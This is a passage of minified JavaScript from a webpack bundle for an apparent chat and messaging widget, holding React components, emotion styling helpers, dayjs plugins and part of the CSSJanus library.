exits"},n.oEngage.publish("inviteError",n.oMetaData)):b?i||n.bConversationActive&&!n.bNewConversation?n.bConversationActive?u&&!i&&n.bNewConversation?n.showInvite(t):n.bNewConversation?(n.oMetaData.inviteError={code:"ALREADYOPEN",reason:"Conversation application is already open"},n.oEngage.publish("inviteError",n.oMetaData)):(n.oMetaData.inviteError={code:"CONVERSATIONACTIVE",reason:"There is an active chat already exists"},n.oEngage.publish("inviteError",n.oMetaData)):(n.oMetaData.inviteError={code:"ALREADYOPEN",reason:"Conversation application is already open"},n.oEngage.publish("inviteError",n.oMetaData)):n.showInvite(t):(n.oMetaData.inviteError={code:"INVALIDINVITEMESSAGE",reason:"Offer message length exceeds 70 characters"},n.oEngage.publish("inviteError",n.oMetaData))},function(){r.oMetaData.inviteError={code:"UNAUTHENTICATED_USER",reason:"User must be authenticated to receive the offer"},r.oEngage.publish("inviteError",r.oMetaData),"function"==typeof e.reject&&e.reject("User must be authenticated to receive the offer")})):(this.state.bShowInvite&&this.setState({bShowInvite:!1}),this.oEngageInvitePromise="",this.oMetaData.inviteError={code:"MESSAGINGOFF",reason:"Messenger is not ready for messaging. An inbound flow is required and messaging must be enabled to show the invite."},this.oEngage.publish("inviteError",this.oMetaData))}},{key:"componentDidMount",value:function(){this.initialize(),this.props.setInviteAccepted(this.inviteAccepted),this.checkPersistentChat()}},{key:"componentDidUpdate",value:function(e,t){var n=this,r=(n.props||{}).config,o=(e||{}).config||{},i=o.headlessMode,a=o.apps,s=(i||{}).enabled,u=(((r||{}).apps||{}).conversations||{}).enabled,c=((a||{}).conversations||{}).enabled;n.checkPersistentChat(),c===u||u||this.state.bShowInvite&&this.oEngage.command("reject"),s||!this.state.bShowInvite&&t.bShowInvite&&n.oEngage.command("MessengerHelper.setDimension",{engage:{height:0,width:0}})}},{key:"render",value:function(){var e=this.state.bShowInvite,t=this.props,n=t.expandLauncher,r=t.config,o=r.i18n,i=r.lang,a=r.theme.main,s=(r.headlessMode||{}).enabled,u=o[i].launcher,c=u.inviteMessage,l=u.ariaCloseInvite;return D.a.createElement("div",null,!s&&D.a.createElement(R,{open:e&&!n,showBottom:!this.props.bFabVisible,color:a,message:this.oMetaData.customOfferText||c,config:r,handleClose:this.handleEngageClose,handleClick:this.handleEngageClick,ariaClose:l,ref:this.engageRef,oEngage:this.oEngage}))}}])}(D.a.Component);_.propTypes={plugin:w.a.object.isRequired,config:w.a.object.isRequired,setInviteAccepted:w.a.func.isRequired,bFabVisible:w.a.bool.isRequired};var H;t.default=(H=_,function(e){return D.a.createElement(B.a.Consumer,null,function(t){var n=t.expandLauncher,r=t.toggleLauncher,o=t.setInviteState,i=t.bFabVisible,a=t.setJourneyContext,s=t.handleEngageClick;return D.a.createElement(H,b()({},e,{expandLauncher:n,toggleLauncher:r,setInviteState:o,bFabVisible:i,setJourneyContext:a,handleEngageClick:s}))})})},20:function(e,t,n){var r=n(89),o=n(90),i=n(55),a=n(91);e.exports=function(e,t){return r(e)||o(e,t)||i(e,t)||a()},e.exports.__esModule=!0,e.exports.default=e.exports},205:function(e,t,n){"use strict";var r=n(3),o=n(71),i=n(0),a=n.n(i),s=n(44),u=n.n(s),c=!1,l=n(50),d="unmounted",p="exited",f="entering",m="entered",g="exiting",h=function(e){function t(t,n){var r;r=e.call(this,t,n)||this;var o,i=n&&!n.isMounting?t.enter:t.appear;return r.appearStatus=null,t.in?i?(o=p,r.appearStatus=f):o=m:o=t.unmountOnExit||t.mountOnEnter?d:p,r.state={status:o},r.nextCallback=null,r}Object(o.a)(t,e),t.getDerivedStateFromProps=function(e,t){return e.in&&t.status===d?{status:p}:null};var n=t.prototype;return n.componentDidMount=function(){this.updateStatus(!0,this.appearStatus)},n.componentDidUpdate=function(e){var t=null;if(e!==this.props){var n=this.state.status;this.props.in?n!==f&&n!==m&&(t=f):n!==f&&n!==m||(t=g)}this.updateStatus(!1,t)},n.componentWillUnmount=function(){this.cancelNextCallback()},n.getTimeouts=function(){var e,t,n,r=this.props.timeout;return e=t=n=r,null!=r&&"number"!=typeof r&&(e=r.exit,t=r.enter,n=void 0!==r.appear?r.appear:t),{exit:e,enter:t,appear:n}},n.updateStatus=function(e,t){if(void 0===e&&(e=!1),null!==t)if(this.cancelNextCallback(),t===f){if(this.props.unmountOnExit||this.props.mountOnEnter){var n=this.props.nodeRef?this.props.nodeRef.current:u.a.findDOMNode(this);n&&function(e){e.scrollTop}(n)}this.performEnter(e)}else this.performExit();else this.props.unmountOnExit&&this.state.status===p&&this.setState({status:d})},n.performEnter=function(e){var t=this,n=this.props.enter,r=this.context?this.context.isMounting:e,o=this.props.nodeRef?[r]:[u.a.findDOMNode(this),r],i=o[0],a=o[1],s=this.getTimeouts(),l=r?s.appear:s.enter;!e&&!n||c?this.safeSetState({status:m},function(){t.props.onEntered(i)}):(this.props.onEnter(i,a),this.safeSetState({status:f},function(){t.props.onEntering(i,a),t.onTransitionEnd(l,function(){t.safeSetState({status:m},function(){t.props.onEntered(i,a)})})}))},n.performExit=function(){var e=this,t=this.props.exit,n=this.getTimeouts(),r=this.props.nodeRef?void 0:u.a.findDOMNode(this);t&&!c?(this.props.onExit(r),this.safeSetState({status:g},function(){e.props.onExiting(r),e.onTransitionEnd(n.exit,function(){e.safeSetState({status:p},function(){e.props.onExited(r)})})})):this.safeSetState({status:p},function(){e.props.onExited(r)})},n.cancelNextCallback=function(){null!==this.nextCallback&&(this.nextCallback.cancel(),this.nextCallback=null)},n.safeSetState=function(e,t){t=this.setNextCallback(t),this.setState(e,t)},n.setNextCallback=function(e){var t=this,n=!0;return this.nextCallback=function(r){n&&(n=!1,t.nextCallback=null,e(r))},this.nextCallback.cancel=function(){n=!1},this.nextCallback},n.onTransitionEnd=function(e,t){this.setNextCallback(t);var n=this.props.nodeRef?this.props.nodeRef.current:u.a.findDOMNode(this),r=null==e&&!this.props.addEndListener;if(n&&!r){if(this.props.addEndListener){var o=this.props.nodeRef?[this.nextCallback]:[n,this.nextCallback],i=o[0],a=o[1];this.props.addEndListener(i,a)}null!=e&&setTimeout(this.nextCallback,e)}else setTimeout(this.nextCallback,0)},n.render=function(){var e=this.state.status;if(e===d)return null;var t=this.props,n=t.children,o=(t.in,t.mountOnEnter,t.unmountOnExit,t.appear,t.enter,t.exit,t.timeout,t.addEndListener,t.onEnter,t.onEntering,t.onEntered,t.onExit,t.onExiting,t.onExited,t.nodeRef,Object(r.a)(t,["children","in","mountOnEnter","unmountOnExit","appear","enter","exit","timeout","addEndListener","onEnter","onEntering","onEntered","onExit","onExiting","onExited","nodeRef"]));return a.a.createElement(l.a.Provider,{value:null},"function"==typeof n?n(e,o):a.a.cloneElement(a.a.Children.only(n),o))},t}(a.a.Component);function v(){}h.contextType=l.a,h.propTypes={},h.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:v,onEntering:v,onEntered:v,onExit:v,onExiting:v,onExited:v},h.UNMOUNTED=d,h.EXITED=p,h.ENTERING=f,h.ENTERED=m,h.EXITING=g;t.a=h},21:function(e,t){function n(t){return e.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},218:function(e,t){e.exports=function(e,t){if(null==e)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n},e.exports.__esModule=!0,e.exports.default=e.exports},25:function(e,t,n){"use strict";n.d(t,"a",function(){return o}),n.d(t,"b",function(){return a}),n.d(t,"c",function(){return i});var r="undefined"!=typeof document;function o(e,t,n){var r="";return n.split(" ").forEach(function(n){void 0!==e[n]?t.push(e[n]+";"):n&&(r+=n+" ")}),r}var i=function(e,t,n){var o=e.key+"-"+t.name;(!1===n||!1===r&&void 0!==e.compat)&&void 0===e.registered[o]&&(e.registered[o]=t.styles)},a=function(e,t,n){i(e,t,n);var o=e.key+"-"+t.name;if(void 0===e.inserted[t.name]){var a="",s=t;do{var u=e.insert(t===s?"."+o:"",s,e.sheet,!0);r||void 0===u||(a+=u),s=s.next}while(void 0!==s);if(!r&&0!==a.length)return a}}},27:function(e,t,n){var r=n(86),o=n(87),i=n(55),a=n(88);e.exports=function(e){return r(e)||o(e)||i(e)||a()},e.exports.__esModule=!0,e.exports.default=e.exports},270:function(e,t,n){"use strict";var r=n(39),o=n.n(r),i=n(7),a=n.n(i),s=n(0),u=n.n(s),c=n(5),l=n.n(c);function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function p(e){var t=e.icon,n=e||{},r=n.customStyle,i=n.iconProps;return u.a.createElement(t,o()({sx:function(e){return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach(function(t){a()(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({transform:"rtl"===e.direction?"scaleX(-1)":void 0},r)}},i))}p.propTypes={icon:l.a.elementType},t.a=p},271:function(e,t,n){"use strict";var r,o=function(){return void 0===r&&(r=Boolean(window&&document&&document.all&&!window.atob)),r},i=function(){var e={};return function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}e[t]=n}return e[t]}}(),a=[];function s(e){for(var t=-1,n=0;n<a.length;n++)if(a[n].identifier===e){t=n;break}return t}function u(e,t){for(var n={},r=[],o=0;o<e.length;o++){var i=e[o],u=t.base?i[0]+t.base:i[0],c=n[u]||0,l="".concat(u," ").concat(c);n[u]=c+1;var d=s(l),p={css:i[1],media:i[2],sourceMap:i[3]};-1!==d?(a[d].references++,a[d].updater(p)):a.push({identifier:l,updater:h(p,t),references:1}),r.push(l)}return r}function c(e){var t=document.createElement("style"),r=e.attributes||{};if(void 0===r.nonce){var o=n.nc;o&&(r.nonce=o)}if(Object.keys(r).forEach(function(e){t.setAttribute(e,r[e])}),"function"==typeof e.insert)e.insert(t);else{var a=i(e.insert||"head");if(!a)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");a.appendChild(t)}return t}var l,d=(l=[],function(e,t){return l[e]=t,l.filter(Boolean).join("\n")});function p(e,t,n,r){var o=n?"":r.media?"@media ".concat(r.media," {").concat(r.css,"}"):r.css;if(e.styleSheet)e.styleSheet.cssText=d(t,o);else{var i=document.createTextNode(o),a=e.childNodes;a[t]&&e.removeChild(a[t]),a.length?e.insertBefore(i,a[t]):e.appendChild(i)}}function f(e,t,n){var r=n.css,o=n.media,i=n.sourceMap;if(o?e.setAttribute("media",o):e.removeAttribute("media"),i&&"undefined"!=typeof btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleSheet)e.styleSheet.cssText=r;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(r))}}var m=null,g=0;function h(e,t){var n,r,o;if(t.singleton){var i=g++;n=m||(m=c(t)),r=p.bind(null,n,i,!1),o=p.bind(null,n,i,!0)}else n=c(t),r=f.bind(null,n,t),o=function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(n)};return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else o()}}e.exports=function(e,t){(t=t||{}).singleton||"boolean"==typeof t.singleton||(t.singleton=o());var n=u(e=e||[],t);return function(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var r=0;r<n.length;r++){var o=s(n[r]);a[o].references--}for(var i=u(e,t),c=0;c<n.length;c++){var l=s(n[c]);0===a[l].references&&(a[l].updater(),a.splice(l,1))}n=i}}}},272:function(e,t,n){"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map(function(t){var n=function(e,t){var n=e[1]||"",r=e[3];if(!r)return n;if(t&&"function"==typeof btoa){var o=(a=r,s=btoa(unescape(encodeURIComponent(JSON.stringify(a)))),u="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(s),"/*# ".concat(u," */")),i=r.sources.map(function(e){return"/*# sourceURL=".concat(r.sourceRoot||"").concat(e," */")});return[n].concat(i).concat([o]).join("\n")}var a,s,u;return[n].join("\n")}(t,e);return t[2]?"@media ".concat(t[2]," {").concat(n,"}"):n}).join("")},t.i=function(e,n,r){"string"==typeof e&&(e=[[null,e,""]]);var o={};if(r)for(var i=0;i<this.length;i++){var a=this[i][0];null!=a&&(o[a]=!0)}for(var s=0;s<e.length;s++){var u=[].concat(e[s]);r&&o[u[0]]||(n&&(u[2]?u[2]="".concat(n," and ").concat(u[2]):u[2]=n),t.push(u))}},t}},28:function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},29:function(e,t,n){var r=n(69);function o(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,r(o.key),o)}}e.exports=function(e,t,n){return t&&o(e.prototype,t),n&&o(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},297:function(e,t,n){"use strict";var r=n(28),o=n.n(r),i=n(29),a=n.n(i),s=n(40),u=n.n(s),c=n(33),l=n.n(c),d=n(34),p=n.n(d),f=n(0),m=n.n(f),g=n(5),h=n.n(g),v=n(353);function b(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(b=function(){return!!e})()}var y={marginBottom:"12px",borderRadius:"4px"},D=function(e){function t(e){return o()(this,t),n=this,r=t,i=[e],r=l()(r),u()(n,b()?Reflect.construct(r,i||[],l()(n).constructor):r.apply(n,i));var n,r,i}return p()(t,e),a()(t,[{key:"render",value:function(){for(var e=this.props,t=e.rows,n=e.heights,r=[],o=0;o<t;o++)r.push(m.a.createElement(v.a,{height:n[o]||80,variant:"rectangular",style:y,key:o.toString()}));return m.a.createElement("div",null,r)}}])}(m.a.Component);D.propTypes={rows:h.a.number.isRequired,heights:h.a.array},t.a=D},298:function(e,t,n){"use strict";n.r(t);var r=n(92);n.d(t,"KnowledgeCard",function(){return r.KnowledgeCard}),n.d(t,"KnowledgeSearch",function(){return r.KnowledgeSearch}),n.d(t,"KnowledgeArticle",function(){return r.KnowledgeArticle}),n.d(t,"KnowledgeResults",function(){return r.KnowledgeResults}),n.d(t,"KnowledgeCategories",function(){return r.KnowledgeCategories}),n.d(t,"initKnowledgeServicePlugin",function(){return r.initKnowledgeServicePlugin})},3:function(e,t,n){"use strict";function r(e,t){if(null==e)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n}n.d(t,"a",function(){return r})},300:function(e,t,n){"use strict";n.d(t,"a",function(){return v});var r=n(1),o=n(19),i=n(36),a=n(37),s=n(25),u=n(0),c=n(47),l=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|disableRemotePlayback|download|draggable|encType|enterKeyHint|fetchpriority|fetchPriority|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|popover|popoverTarget|popoverTargetAction|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,d="undefined"!=typeof document,p=Object(c.a)(function(e){return l.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91}),f=function(e){return"theme"!==e},m=function(e){return"string"==typeof e&&e.charCodeAt(0)>96?p:f},g=function(e,t,n){var r;if(t){var o=t.shouldForwardProp;r=e.__emotion_forwardProp&&o?function(t){return e.__emotion_forwardProp(t)&&o(t)}:o}return"function"!=typeof r&&n&&(r=e.__emotion_forwardProp),r},h=function(e){var t=e.cache,n=e.serialized,r=e.isStringTag;Object(s.c)(t,n,r);var o=Object(a.a)(function(){return Object(s.b)(t,n,r)});if(!d&&void 0!==o){for(var i,c=n.name,l=n.next;void 0!==l;)c+=" "+l.name,l=l.next;return u.createElement("style",((i={})["data-emotion"]=t.key+" "+c,i.dangerouslySetInnerHTML={__html:o},i.nonce=t.sheet.nonce,i))}return null},v=(n(39),function e(t,n){var a,c,l=t.__emotion_real===t,d=l&&t.__emotion_base||t;void 0!==n&&(a=n.label,c=n.target);var p=g(t,n,l),f=p||m(d),v=!f("as");return function(){var b=arguments,y=l&&void 0!==t.__emotion_styles?t.__emotion_styles.slice(0):[];if(void 0!==a&&y.push("label:"+a+";"),null==b[0]||void 0===b[0].raw)y.push.apply(y,b);else{var D=b[0];y.push(D[0]);for(var x=b.length,w=1;w<x;w++)y.push(b[w],D[w])}var C=Object(o.h)(function(e,t,n){var r=v&&e.as||d,a="",l=[],g=e;if(null==e.theme){for(var b in g={},e)g[b]=e[b];g.theme=u.useContext(o.c)}"string"==typeof e.className?a=Object(s.a)(t.registered,l,e.className):null!=e.className&&(a=e.className+" ");var D=Object(i.a)(y.concat(l),t.registered,g);a+=t.key+"-"+D.name,void 0!==c&&(a+=" "+c);var x=v&&void 0===p?m(r):f,w={};for(var C in e)v&&"as"===C||x(C)&&(w[C]=e[C]);return w.className=a,n&&(w.ref=n),u.createElement(u.Fragment,null,u.createElement(h,{cache:t,serialized:D,isStringTag:"string"==typeof r}),u.createElement(r,w))});return C.displayName=void 0!==a?a:"Styled("+("string"==typeof d?d:d.displayName||d.name||"Component")+")",C.defaultProps=t.defaultProps,C.__emotion_real=C,C.__emotion_base=d,C.__emotion_styles=y,C.__emotion_forwardProp=p,Object.defineProperty(C,"toString",{value:function(){return"."+c}}),C.withComponent=function(t,o){return e(t,Object(r.a)({},n,o,{shouldForwardProp:g(C,o,!0)})).apply(void 0,y)},C}}.bind(null));["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"].forEach(function(e){v[e]=v(e)})},301:function(e,t,n){e.exports=function(){"use strict";var e="minute",t=/[+-]\d\d(?::?\d\d)?/g,n=/([+-]|\d\d)/g;return function(r,o,i){var a=o.prototype;i.utc=function(e){return new o({date:e,utc:!0,args:arguments})},a.utc=function(t){var n=i(this.toDate(),{locale:this.$L,utc:!0});return t?n.add(this.utcOffset(),e):n},a.local=function(){return i(this.toDate(),{locale:this.$L,utc:!1})};var s=a.parse;a.parse=function(e){e.utc&&(this.$u=!0),this.$utils().u(e.$offset)||(this.$offset=e.$offset),s.call(this,e)};var u=a.init;a.init=function(){if(this.$u){var e=this.$d;this.$y=e.getUTCFullYear(),this.$M=e.getUTCMonth(),this.$D=e.getUTCDate(),this.$W=e.getUTCDay(),this.$H=e.getUTCHours(),this.$m=e.getUTCMinutes(),this.$s=e.getUTCSeconds(),this.$ms=e.getUTCMilliseconds()}else u.call(this)};var c=a.utcOffset;a.utcOffset=function(r,o){var i=this.$utils().u;if(i(r))return this.$u?0:i(this.$offset)?c.call(this):this.$offset;if("string"==typeof r&&(r=function(e){void 0===e&&(e="");var r=e.match(t);if(!r)return null;var o=(""+r[0]).match(n)||["-",0,0],i=o[0],a=60*+o[1]+ +o[2];return 0===a?0:"+"===i?a:-a}(r),null===r))return this;var a=Math.abs(r)<=16?60*r:r;if(0===a)return this.utc(o);var s=this.clone();if(o)return s.$offset=a,s.$u=!1,s;var u=this.$u?this.toDate().getTimezoneOffset():-1*this.utcOffset();return(s=this.local().add(a+u,e)).$offset=a,s.$x.$localOffset=u,s};var l=a.format;a.format=function(e){var t=e||(this.$u?"YYYY-MM-DDTHH:mm:ss[Z]":"");return l.call(this,t)},a.valueOf=function(){var e=this.$utils().u(this.$offset)?0:this.$offset+(this.$x.$localOffset||this.$d.getTimezoneOffset());return this.$d.valueOf()-6e4*e},a.isUTC=function(){return!!this.$u},a.toISOString=function(){return this.toDate().toISOString()},a.toString=function(){return this.toDate().toUTCString()};var d=a.toDate;a.toDate=function(e){return"s"===e&&this.$offset?i(this.format("YYYY-MM-DD HH:mm:ss:SSS")).toDate():d.call(this)};var p=a.diff;a.diff=function(e,t,n){if(e&&this.$u===e.$u)return p.call(this,e,t,n);var r=this.local(),o=i(e).local();return p.call(r,o,t,n)}}}()},302:function(e,t,n){e.exports=function(){"use strict";var e={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"};return function(t,n,r){var o=n.prototype,i=o.format;r.en.formats=e,o.format=function(t){void 0===t&&(t="YYYY-MM-DDTHH:mm:ssZ");var n=this.$locale().formats,r=function(t,n){return t.replace(/(\[[^\]]+])|(LTS?|l{1,4}|L{1,4})/g,function(t,r,o){var i=o&&o.toUpperCase();return r||n[o]||e[o]||n[i].replace(/(\[[^\]]+])|(MMMM|MM|DD|dddd)/g,function(e,t,n){return t||n.slice(1)})})}(t,void 0===n?{}:n);return i.call(this,r)}}}()},303:function(e,t){e.exports=function(e,t){return t||(t=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}}))},e.exports.__esModule=!0,e.exports.default=e.exports},305:function(e,t,n){
/*!
 * CSSJanus. https://www.mediawiki.org/wiki/CSSJanus
 *
 * Copyright 2014 Trevor Parscal
 * Copyright 2010 Roan Kattouw
 * Copyright 2008 Google Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
var r;function o(e,t){var n=[],r=0;function o(e){return n.push(e),t}function i(){return n[r++]}return{tokenize:function(t){return t.replace(e,o)},detokenize:function(e){return e.replace(new RegExp("("+t+")","g"),i)}}}r=new function(){var e="`TMP`",t="`COMMENT`",n="[^\\u0020-\\u007e]",r="(?:[0-9]*\\.[0-9]+|[0-9]+)",i="(?:em|ex|px|cm|mm|in|pt|pc|deg|rad|grad|ms|s|hz|khz|%)",a="direction\\s*:\\s*",s="['\"]?\\s*",u="(^|[^a-zA-Z])",c="\\/\\*\\!?\\s*@noflip\\s*\\*\\/",l="(?:(?:(?:\\\\[0-9a-f]{1,6})(?:\\r\\n|\\s)?)|\\\\[^\\r\\n\\f0-9a-f])",d="(?:[_a-z0-9-]|"+n+"|"+l+")",p=r+"(?:\\s*"+i+"|"+("-?"+("(?:[_a-z]|"+n+"|"+l+")")+d+"*")+")?",f="((?:-?"+p+")|(?:inherit|auto))",m="((?:-?"+p+")|(?:inherit|auto)|"+("(?:calc\\((?:"+("(?:(?:\\(|\\)|\\t| )|"+("(?:-?"+r+"(?:\\s*"+i+")?)")+"|(?:\\+|\\-|\\*|\\/)){3,}")+")\\))")+")",g="(#?"+d+"+|(?:rgba?|hsla?)\\([ \\d.,%-]+\\))",h="(?:[!#$%&*-~]|"+n+"|"+l+")*?",v="(?![a-zA-Z])",b="(?!("+d+"|\\r?\\n|\\s|#|\\:|\\.|\\,|\\+|>|~|\\(|\\)|\\[|\\]|=|\\*=|~=|\\^=|'[^']*'|\"[^\"]*\"|"+t+")*?{)",y="(?!"+h+s+"\\))",D="(?="+h+s+"\\))",x="(\\s*(?:!important\\s*)?[;}])",w=/`TMP`/g,C=/`TMPLTR`/g,E=/`TMPRTL`/g,O=new RegExp("\\/\\*[^*]*\\*+([^\\/*][^*]*\\*+)*\\/","gi"),S=new RegExp("("+c+b+"[^;}]+;?)","gi"),F=new RegExp("("+c+"[^\\}]*?})","gi"),k=new RegExp("("+a+")ltr","gi"),j=new RegExp("("+a+")rtl","gi"),A=new RegExp(u+"(left)"+v+y+b,"gi"),M=new RegExp(u+"(right)"+v+y+b,"gi"),T=new RegExp(u+"(left)"+D,"gi"),I=new RegExp(u+"(right)"+D,"gi"),P=/(:dir\( *)ltr( *\))/g,R=/(:dir\( *)rtl( *\))/g,B=new RegExp(u+"(ltr)"+D,"gi"),L=new RegExp(u+"(rtl)"+D,"gi"),N=new RegExp(u+"([ns]?)e-resize","gi"),_=new RegExp(u+"([ns]?)w-resize","gi"),H=new RegExp("((?:margin|padding|border-width)\\s*:\\s*)"+m+"(\\s+)"+m+"(\\s+)"+m+"(\\s+)"+m+x,"gi"),$=new RegExp("((?:-color|border-style)\\s*:\\s*)"+g+"(\\s+)"+g+"(\\s+)"+g+"(\\s+)"+g+x,"gi"),z=new RegExp("(background(?:-position)?\\s*:\\s*(?:[^:;}\\s]+\\s+)*?)("+p+")","gi"),q=new 